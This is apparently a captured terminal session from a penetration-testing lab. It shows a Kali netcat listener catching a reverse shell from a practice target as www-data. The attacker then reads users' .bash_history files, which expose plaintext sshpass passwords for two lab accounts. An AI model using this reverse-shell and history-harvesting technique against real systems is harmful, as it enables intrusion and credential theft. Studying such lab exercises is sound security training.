 ┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.153.148] from (UNKNOWN) [192.168.153.147] 56622
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 08:39:48 up 1 day,  6:18,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /home/*/.bash_history | grep -v exit
cat: /home/peter/.bash_history: Permission denied
free
id
whoami
ls -lah
pwd
ps aux
sshpass -p thisimypassword ssh JKanode@localhost
apt-get install sshpass
sshpass -p JZQuyIN5 peter@localhost
ps -ef
top
kill -9 3747
whoami
id
top
ps aux
top
$
KALI
BY OFFENSIVE SECURITY